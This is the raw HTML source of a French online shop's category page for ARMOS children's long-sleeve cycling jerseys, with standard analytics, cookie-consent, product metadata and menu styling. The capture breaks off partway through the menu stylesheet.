

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.armos-sport.com/1253-maillots-manches-longues
body_size: 33396
content:
<!doctype html>
<html lang="fr-FR">

  <head>
    
      

  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Maillots Enfants Manches Longues - ARMOS</title>
  
    <script data-keepinline="true">
    var cdcGtmApi = '//www.armos-sport.com/module/cdc_googletagmanager/async';
    var ajaxShippingEvent = 1;
    var ajaxPaymentEvent = 1;

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"category","event":"view_item_list","ecommerce":{"currency":"EUR","items":[{"item_name":"MAILLOT / VESTE MI-SAISON ENFANT ARMOS TALISMAN BLEU","item_id":"3590-304938","price":"62.42","price_tax_exc":"62.42","price_tax_inc":"74.9","item_brand":"ARMOS","item_variant":"Bleu, 6A","item_list_name":"Maillots Manches Longues","item_list_id":"cat_1253","index":1,"quantity":1,"google_business_vertical":"retail"},{"item_name":"MAILLOT / VESTE MI-SAISON ENFANT ARMOS TALISMAN ROUGE","item_id":"3591-304950","price":"62.42","price_tax_exc":"62.42","price_tax_inc":"74.9","item_brand":"ARMOS","item_variant":"Rouge, 6A","item_list_name":"Maillots Manches Longues","item_list_id":"cat_1253","index":2,"quantity":1,"google_business_vertical":"retail"},{"item_name":"MAILLOT / VESTE MI-SAISON ENFANT ARMOS TALISMAN VERT","item_id":"3592-304960","price":"62.42","price_tax_exc":"62.42","price_tax_inc":"74.9","item_brand":"ARMOS","item_variant":"Vert, 6A","item_list_name":"Maillots Manches Longues","item_list_id":"cat_1253","index":3,"quantity":1,"google_business_vertical":"retail"}]}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NTX7Q2DW');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
  
  <meta name="description" content="Découvrez les maillots enfants manches longues ARMOS, parfaits pour les journées actives et les escapades en plein air.">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.armos-sport.com/1253-maillots-manches-longues">
    
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "ARMOS",
    "url" : "https://www.armos-sport.com/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://www.armos-sport.com/img/logo-16946006982.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.armos-sport.com/",
      "name": "ARMOS"
    },
    "name": "Maillots Enfants Manches Longues - ARMOS",
    "url":  "https://www.armos-sport.com/1253-maillots-manches-longues"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Accueil",
            "item": "https://www.armos-sport.com/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "CYCLISME",
            "item": "https://www.armos-sport.com/166-vetements-cyclistes"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "VÊTEMENTS ENFANTS",
            "item": "https://www.armos-sport.com/1252-vetements-enfants"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "Maillots Manches Longues",
            "item": "https://www.armos-sport.com/1253-maillots-manches-longues"
          }              ]
    }
  </script>
  

  
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
          {
        "@type": "ListItem",
        "position": 1,
        "name": "MAILLOT / VESTE MI-SAISON ENFANT ARMOS TALISMAN BLEU - Bleu",
        "url": "https://www.armos-sport.com/3590-304938-maillot-veste-mi-saison-enfant-armos-talisman-bleu.html#/2969-couleurs-bleu/15413-tailles-6a"
      },          {
        "@type": "ListItem",
        "position": 2,
        "name": "MAILLOT / VESTE MI-SAISON ENFANT ARMOS TALISMAN ROUGE - Rouge",
        "url": "https://www.armos-sport.com/3591-304950-maillot-veste-mi-saison-enfant-armos-talisman-rouge.html#/2326-couleurs-rouge/15413-tailles-6a"
      },          {
        "@type": "ListItem",
        "position": 3,
        "name": "MAILLOT / VESTE MI-SAISON ENFANT ARMOS TALISMAN VERT - Vert",
        "url": "https://www.armos-sport.com/3592-304960-maillot-veste-mi-saison-enfant-armos-talisman-vert.html#/2970-couleurs-vert/15413-tailles-6a"
      }        ]
  }
</script>


  
    
  


  
    <meta property="og:title" content="Maillots Enfants Manches Longues - ARMOS" />
    <meta property="og:description" content="Découvrez les maillots enfants manches longues ARMOS, parfaits pour les journées actives et les escapades en plein air." />
    <meta property="og:url" content="https://www.armos-sport.com/1253-maillots-manches-longues" />
    <meta property="og:site_name" content="ARMOS" />
    <meta property="og:type" content="website" />  



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.armos-sport.com/img/favicon-2.ico?1716448993">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.armos-sport.com/img/favicon-2.ico?1716448993">




<script type="text/javascript" src="https://www.armos-sport.com/themes/mychild/assets/js/tarteaucitron/tarteaucitron.js"></script>

        <script type="text/javascript">
        tarteaucitron.init({
    	  
          "privacyUrl": "", /* Privacy policy url */
          "bodyPosition": "bottom", /* or top to bring it as first element for accessibility */

    	  "hashtag": "#tarteaucitron", /* Open the panel with this hashtag */
    	  "cookieName": "tarteaucitron", /* Cookie name */
    
    	  "orientation": "bottom", /* Banner position (top - bottom) */
       
          "groupServices": false, /* Group services by category */
          "showDetailsOnClick": true, /* Click to expand the description */
          "serviceDefaultState": "wait", /* Default state (true - wait - false) */
                           
    	  "showAlertSmall": false, /* Show the small banner on bottom right */
    	  "cookieslist": false, /* Show the cookie list */
                           
          "closePopup": false, /* Show a close X on the banner */

          "showIcon": true, /* Show cookie icon to manage cookies */
          //"iconSrc": "", /* Optionnal: URL or base64 encoded image */
          "iconPosition": "BottomRight", /* BottomRight, BottomLeft, TopRight and TopLeft */

    	  "adblocker": false, /* Show a Warning if an adblocker is detected */
                           
          "DenyAllCta" : true, /* Show the deny all button */
          "AcceptAllCta" : true, /* Show the accept all button when highPrivacy on */
          "highPrivacy": true, /* HIGHLY RECOMMANDED Disable auto consent */
          "alwaysNeedConsent": false, /* Ask the consent for "Privacy by design" services */
                           
    	  "handleBrowserDNTRequest": false, /* If Do Not Track == 1, disallow all */

    	  "removeCredit": false, /* Remove credit link */
    	  "moreInfoLink": true, /* Show more info link */

          "useExternalCss": false, /* If false, the tarteaucitron.css file will be loaded */
          "useExternalJs": false, /* If false, the tarteaucitron.js file will be loaded */

    	  //"cookieDomain": ".my-multisite-domaine.fr", /* Shared cookie for multisite */
                          
          "readmoreLink": "", /* Change the default readmore link */

          "mandatory": true, /* Show a message about mandatory cookies */
          "mandatoryCta": true, /* Show the disabled accept button when mandatory on */
    
          //"customCloserId": "", /* Optional a11y: Custom element ID used to open the panel */
          
          "googleConsentMode": true, /* Enable Google Consent Mode v2 for Google ads and GA4 */
          
          "partnersList": false /* Show the number of partners on the popup/middle banner */
        });
        </script>
       

    <link rel="stylesheet" href="/themes/mychild/assets/css/armos/custom-mychild.css" media="all">
  <script defer="defer" src="/themes/mychild/assets/js/armos/custom-mychild.js"></script>

    <link rel="stylesheet" href="/themes/mychild/assets/css/armos/mmenu.css" media="all">

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">


  




  	  <script type="text/javascript" src="/themes/armos/assets/js/mmenu.js"></script>



  <script type="text/javascript">
        var ASSearchUrl = "https:\/\/www.armos-sport.com\/module\/pm_advancedsearch\/advancedsearch4";
        var Chronopost = {"ajax_endpoint":"https:\/\/www.armos-sport.com\/module\/chronopost\/ajax?ajax=1"};
        var ap5_cartPackProducts = [];
        var ap5_modalErrorTitle = "Une erreur est survenue";
        var as4_orderBySalesAsc = "Meilleures ventes en dernier";
        var as4_orderBySalesDesc = "Meilleures ventes en premier";
        var btPixel = {"btnAddToWishlist":"button.wishlist-button-add","btnOrder":"button[name=\"confirm-addresses\"]","tagContent":{"sPixel":"708778921593810","aDynTags":{"content_type":{"label":"content_type","value":"product"},"content_ids":{"label":"content_ids","value":"['FR3590','FR3591','FR3592']"},"value":{"label":"value","value":null},"content_name":{"label":"content_name","value":"Maillots Manches Longues"},"content_category":{"label":"content_category","value":"CYCLISME > V\u00caTEMENTS ENFANTS > Maillots Manches Longues"}},"sCR":"\n","aTrackingType":{"label":"tracking_type","value":"ViewCategory"},"sJsObjName":"oPixelFacebook"},"pixel_id":"708778921593810","bUseConsent":"0","iConsentConsentLvl":0,"bConsentHtmlElement":"#tarteaucitronAllAllowed","bConsentHtmlElementSecond":"#","bUseAxeption":"0","token":"9ae58f8646ed6c7a93c99275c9d295af","ajaxUrl":"https:\/\/www.armos-sport.com\/module\/facebookproductad\/ajax","external_id":0,"useAdvancedMatching":true,"advancedMatchingData":false,"eventId":6184,"fbdaSeparator":"v","pixelCurrency":"EUR","comboExport":"0","prefix":"","prefixLang":"FR","useConversionApi":"0","useApiForPageView":"0","currentPage":"category","id_order":false};
        var jolisearch = {"amb_joli_search_action":"https:\/\/www.armos-sport.com\/module\/ambjolisearch\/jolisearch","amb_joli_search_link":"https:\/\/www.armos-sport.com\/module\/ambjolisearch\/jolisearch","amb_joli_search_controller":"jolisearch","blocksearch_type":"top","show_cat_desc":0,"ga_acc":0,"id_lang":1,"url_rewriting":true,"use_autocomplete":2,"minwordlen":3,"l_products":"Nos produits","l_manufacturers":"Nos marques","l_suppliers":"Nos fournisseurs","l_categories":"Nos cat\u00e9gories","l_no_results_found":"Aucun produit ne correspond \u00e0 cette recherche","l_more_results":"Montrer tous les r\u00e9sultats \u00bb","ENT_QUOTES":3,"jolisearch_position":{"my":"center top","at":"center bottom","collision":"fit none"},"classes":"ps17 centered-list","display_manufacturer":true,"display_supplier":"","display_category":true,"use_mobile_ux":"","mobile_media_breakpoint":"760","mobile_opening_selector":"","show_add_to_cart_button":"","add_to_cart_button_style":1,"show_features":"1","feature_ids":[],"show_feature_values_only":true,"show_price":"1","theme":"finder"};
        var klCustomer = null;
        var oosn_id_module = "104";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.armos-sport.com\/1253-maillots-manches-longues","meta":{"title":"Maillots Enfants Manches Longues - ARMOS","description":"D\u00e9couvrez les maillots enfants manches longues ARMOS, parfaits pour les journ\u00e9es actives et les escapades en plein air.","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-category":true,"tax-display-enabled":true,"category-id-1253":true,"category-Maillots Manches Longues":true,"category-id-parent-1252":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"ARMOS","logo":"https:\/\/www.armos-sport.com\/img\/logo-16946006982.jpg","stores_icon":"https:\/\/www.armos-sport.com\/img\/logo_stores.png","favicon":"https:\/\/www.armos-sport.com\/img\/favicon-2.ico"},"urls":{"base_url":"https:\/\/www.armos-sport.com\/","current_url":"https:\/\/www.armos-sport.com\/1253-maillots-manches-longues","shop_domain_url":"https:\/\/www.armos-sport.com","img_ps_url":"https:\/\/www.armos-sport.com\/img\/","img_cat_url":"https:\/\/www.armos-sport.com\/img\/c\/","img_lang_url":"https:\/\/www.armos-sport.com\/img\/l\/","img_prod_url":"https:\/\/www.armos-sport.com\/img\/p\/","img_manu_url":"https:\/\/www.armos-sport.com\/img\/m\/","img_sup_url":"https:\/\/www.armos-sport.com\/img\/su\/","img_ship_url":"https:\/\/www.armos-sport.com\/img\/s\/","img_store_url":"https:\/\/www.armos-sport.com\/img\/st\/","img_col_url":"https:\/\/www.armos-sport.com\/img\/co\/","img_url":"https:\/\/www.armos-sport.com\/themes\/mychild\/assets\/img\/","css_url":"https:\/\/www.armos-sport.com\/themes\/mychild\/assets\/css\/","js_url":"https:\/\/www.armos-sport.com\/themes\/mychild\/assets\/js\/","pic_url":"https:\/\/www.armos-sport.com\/upload\/","pages":{"address":"https:\/\/www.armos-sport.com\/adresse","addresses":"https:\/\/www.armos-sport.com\/adresses","authentication":"https:\/\/www.armos-sport.com\/connexion","cart":"https:\/\/www.armos-sport.com\/panier","category":"https:\/\/www.armos-sport.com\/index.php?controller=category","cms":"https:\/\/www.armos-sport.com\/index.php?controller=cms","contact":"https:\/\/www.armos-sport.com\/contactez-nous","discount":"https:\/\/www.armos-sport.com\/reduction","guest_tracking":"https:\/\/www.armos-sport.com\/suivi-commande-invite","history":"https:\/\/www.armos-sport.com\/historique-commandes","identity":"https:\/\/www.armos-sport.com\/identite","index":"https:\/\/www.armos-sport.com\/","my_account":"https:\/\/www.armos-sport.com\/mon-compte","order_confirmation":"https:\/\/www.armos-sport.com\/confirmation-commande","order_detail":"https:\/\/www.armos-sport.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.armos-sport.com\/suivi-commande","order":"https:\/\/www.armos-sport.com\/commande","order_return":"https:\/\/www.armos-sport.com\/index.php?controller=order-return","order_slip":"https:\/\/www.armos-sport.com\/avoirs","pagenotfound":"https:\/\/www.armos-sport.com\/page-introuvable","password":"https:\/\/www.armos-sport.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.armos-sport.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.armos-sport.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.armos-sport.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.armos-sport.com\/promotions","product":"https:\/\/www.armos-sport.com\/index.php?controller=product","search":"https:\/\/www.armos-sport.com\/recherche","sitemap":"https:\/\/www.armos-sport.com\/plan-site","stores":"https:\/\/www.armos-sport.com\/magasins","supplier":"https:\/\/www.armos-sport.com\/fournisseur","register":"https:\/\/www.armos-sport.com\/connexion?create_account=1","order_login":"https:\/\/www.armos-sport.com\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/mychild\/assets\/","actions":{"logout":"https:\/\/www.armos-sport.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.armos-sport.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.armos-sport.com\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.armos-sport.com\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.armos-sport.com\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.armos-sport.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.armos-sport.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.armos-sport.com\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.armos-sport.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.armos-sport.com\/"},{"title":"CYCLISME","url":"https:\/\/www.armos-sport.com\/166-vetements-cyclistes"},{"title":"V\u00caTEMENTS ENFANTS","url":"https:\/\/www.armos-sport.com\/1252-vetements-enfants"},{"title":"Maillots Manches Longues","url":"https:\/\/www.armos-sport.com\/1253-maillots-manches-longues"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769764853,"static_token":"9ae58f8646ed6c7a93c99275c9d295af","token":"e1dcc18a37ea325b5233679467938425","debug":false};
        var psemailsubscription_subscription = "https:\/\/www.armos-sport.com\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
      </script>
<script type="text/javascript">
    tarteaucitron.user.klaviyoCompanyId = 'RhAzgy';
    (tarteaucitron.job = tarteaucitron.job || []).push('klaviyo');
  // tarteaucitron.user.gtagUa = 'G-GFK1QLB2HX';
  // tarteaucitron.user.gtagMore = function () { /* add here your optionnal gtag() */ };
  // (tarteaucitron.job = tarteaucitron.job || []).push('gtag');
  (tarteaucitron.job = tarteaucitron.job || []).push('gcmanalyticsstorage');
  (tarteaucitron.job = tarteaucitron.job || []).push('gcmadstorage');
  (tarteaucitron.job = tarteaucitron.job || []).push('gcmadsuserdata');
</script>		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;display=swap" media="all">
		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto" media="all">
		<link rel="stylesheet" href="https://www.armos-sport.com/themes/mychild/assets/cache/theme-b22e16493.css" media="all">
	
	


	<script>
			var ceFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.5.9","urls":{"assets":"\/modules\/creativeelements\/views\/"},"productQuickView":1,"settings":{"page":[],"general":{"elementor_global_image_lightbox":"1","elementor_enable_lightbox_in_editor":"yes"}},"post":{"id":"1253040102","title":"Maillots Manches Longues","excerpt":""}};
		</script>
        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?fj664s"
            as="font" type="font/woff2" crossorigin>
                <link rel="preload" href="/modules/creativeelements/views/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
            as="font" type="font/woff2" crossorigin>
        <!--CE-JS-->


<script type="text/javascript" defer src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script>
<link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="screen" />

<link href="/themes/mychild/vendor/fancy/fancybox.css" rel="stylesheet"/>
<script type="text/javascript" src="/themes/mychild/vendor/fancy/fancybox.umd.js"></script>
<script>
    document.addEventListener('DOMContentLoaded',function(){
        Fancybox.bind("#fancySize", {});
    });
</script>


  <style>.ets_mm_megamenu .mm_menus_li .h4,
.ets_mm_megamenu .mm_menus_li .h5,
.ets_mm_megamenu .mm_menus_li .h6,
.ets_mm_megamenu .mm_menus_li .h1,
.ets_mm_megamenu .mm_menus_li .h2,
.ets_mm_megamenu .mm_menus_li .h3,
.ets_mm_megamenu .mm_menus_li .h4 *:not(i),
.ets_mm_megamenu .mm_menus_li .h5 *:not(i),
.ets_mm_megamenu .mm_menus_li .h6 *:not(i),
.ets_mm_megamenu .mm_menus_li .h1 *:not(i),
.ets_mm_megamenu .mm_menus_li .h2 *:not(i),
.ets_mm_megamenu .mm_menus_li .h3 *:not(i),
.ets_mm_megamenu .mm_menus_li > a{
    font-family: inherit;
}
.ets_mm_megamenu *:not(.fa):not(i){
    font-family: 'Roboto';
}

.ets_mm_block *{
    font-size: 15px;
}    

@media (min-width: 1200px){
/*layout 1*/
    .ets_mm_megamenu.layout_layout1{
        background: ;
    }
    .layout_layout1 .ets_mm_megamenu_content{
      background: linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -webkit-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -o-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
    }
    .ets_mm_megamenu.layout_layout1:not(.ybc_vertical_menu) .mm_menus_ul{
         background: ;
    }

    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout1 .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item *{
        color: #484848
    }
    .layout_layout1 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #484848
    }
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.active > a,
    #header .layout_layout1 .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    .layout_layout1:hover .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout1 .mm_menus_li.active > a{
        color: ;
    }
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a:before,
    .layout_layout1.ybc_vertical_menu:hover .ybc-menu-vertical-button:before,
    .layout_layout1:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar,
    .ybc-menu-vertical-button.layout_layout1:hover{background-color: ;}
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover{
        background: #ffffff;
    }
    
    .layout_layout1.ets_mm_megamenu .mm_columns_ul,
    .layout_layout1.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout1 .ets_mm_block_content a,
    #header .layout_layout1 .ets_mm_block_content p,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li > a{
        color: #414141;
    }
    
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6{
        color: #414141;
    }.
    
    
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1 li:hover > a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{color: ;}
    
    
/*end layout 1*/
    
    
    /*layout 2*/
    .ets_mm_megamenu.layout_layout2{
        background-color: #3cabdb;
    }
    
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout2 .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout2 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout2:hover .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout2:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout2.ybc_vertical_menu:hover{
        background-color: #50b4df;
    }
    
    .layout_layout2.ets_mm_megamenu .mm_columns_ul,
    .layout_layout2.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout2 .ets_mm_block_content a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2 .ets_mm_block_content p{
